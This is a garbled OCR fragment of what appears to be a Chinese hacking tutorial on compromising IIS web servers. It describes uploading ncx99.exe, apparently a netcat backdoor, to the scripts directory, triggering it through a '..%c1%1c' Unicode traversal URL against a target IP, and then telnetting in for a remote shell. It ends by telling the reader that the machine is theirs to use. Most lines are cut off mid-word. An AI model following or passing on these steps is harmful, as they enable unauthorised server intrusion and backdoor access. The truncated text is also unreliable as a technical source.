
然后等待...大概3分钟...IE浏览
上传到主机c:\inetpub\script
再使用如下调用来执行ncx99.exe(sr.e
http://202.100.100.1/scripts/..%c1%1c
然后您就可以 telnet 202.100.100.1 9
以后就看你怎么使用这台机器了。
一个方法。
有问题请去论坛发表：
http://www.
注意：
视窗安全 想用简单的描述告诉大家，IIS 